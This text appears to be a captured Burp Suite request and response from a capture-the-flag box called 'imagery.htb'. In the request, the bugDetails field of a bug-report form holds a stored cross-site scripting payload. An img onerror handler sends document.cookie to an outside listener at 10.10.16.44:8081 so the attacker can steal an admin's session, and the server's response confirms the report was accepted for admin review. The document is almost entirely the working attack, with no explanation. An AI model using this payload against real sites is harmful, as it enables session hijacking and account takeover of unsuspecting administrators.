 Request
Pretty Raw Hex
\n
1 POST /report_bug HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://imagery.htb:8000/
8 Content-Type: application/json
9 Content-Length: 124
10 Origin: http://imagery.htb:8000
11 Connection: keep-alive
12 Cookie: session=
13 Priority: u=0
14
15 {
"bugName":"My bug",
"bugDetails":
"<img src=x onerror=document.location='http://10.10.16.44:8081/?cookie='+docume
nt.cookie>"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Tue, 28 Oct 2025 14:21:07 GMT
4 Content-Type: application/json
5 Content-Length: 78
6 Vary: Cookie
7 Connection: close
8
9 {
"message":"Bug report submitted. Admin review in progress. ",
"success":true
}
10
Search
0 highlights